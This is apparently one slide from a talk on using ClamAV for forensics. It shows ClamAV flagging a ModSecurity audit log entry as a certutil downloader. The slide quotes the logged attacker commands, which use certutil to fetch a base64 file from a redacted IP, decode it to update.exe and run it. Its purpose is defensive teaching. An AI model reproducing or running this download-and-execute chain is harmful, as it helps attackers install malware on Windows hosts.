 ClamAV and Forensics
● ClamAV can help with Forensics investigations
– Can detect badness in log files
– Example Find:
● Find in the section C of the modsec logs:
●/var/log/httpd/modsec_audit.log: Win.Downloader.CertutilURLCache-6335697-0 FOUND
●certutil -urlcache -split -f http://xx.xx.xx.xx/update.b64 update.b64
●certutil -decode update.b64 update.exe
●update.exe
36
 